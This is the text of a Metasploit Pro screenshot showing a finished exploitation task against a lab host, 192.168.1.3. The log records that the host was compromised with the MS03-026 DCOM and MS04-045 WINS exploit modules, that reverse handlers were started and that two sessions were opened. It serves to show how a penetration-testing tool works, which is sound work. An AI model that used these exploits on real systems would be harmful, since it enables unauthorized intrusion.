 metasploit®
pro
Project - default Account - antgiann Administration Support Center
Overview Hosts Sessions 2 Campaigns Web Apps Modules Tags Reports Tasks
Home default Tasks Task 10
Collect...
Exploiting
Complete (2 sessions opened, 1 host targeted, 0 hosts skipped)
Complete
Started: 2011-10-10 10:58:11 UTC
Duration: less than a minute
Replay
[*] [2011.10.10-13:58:47] [0002] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.1.3[135] ...
[*] [2011.10.10-13:58:47] [0002] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.1.3[135] ...
[*] [2011.10.10-13:58:47] [0002] Sending exploit ...
[*] [2011.10.10-13:58:47] [0002] Sending stage (240 bytes) to 192.168.1.3
[*] [2011.10.10-13:58:48] [0005] Started reverse handler on 0.0.0.0:1026
[*] [2011.10.10-13:58:49] [0005] Connecting to FTP server 192.168.1.3:21...
[*] [2011.10.10-13:58:50] [0005] Connected to target FTP server.
[*] [2011.10.10-13:58:50] [0005] Trying target Oracle 9.2.0.1 Universal...
[+] [2011.10.10-13:58:50] Compromised 192.168.1.3:135 with exploit exploit/windows/dcerpc/ms03_026_dcom
[-] [2011.10.10-13:58:50] [0004] Upload failed on /metasploit37227306.txt [403 Forbidden]
[*] [2011.10.10-13:58:54] [0003] Started reverse handler on 0.0.0.0:1025
[*] [2011.10.10-13:58:54] [0003] WINS Fingerprint: [0x05371e90] 0x053dffa4 0x77f98191 0x77f89640
[*] [2011.10.10-13:58:54] [0003] Attempting to overwrite 0x053df4c4 with 0x053922e0 (0x05391f40)
[*] [2011.10.10-13:58:54] [0003] Sending stage (240 bytes) to 192.168.1.3
[+] [2011.10.10-13:58:55] Compromised 192.168.1.3:42 with exploit exploit/windows/wins/ms04_045_wins
[+] [2011.10.10-13:58:55] Workspace:default Progress:81/81 (100%) Complete (2 sessions opened, 1 host targeted, 0 hosts skipped)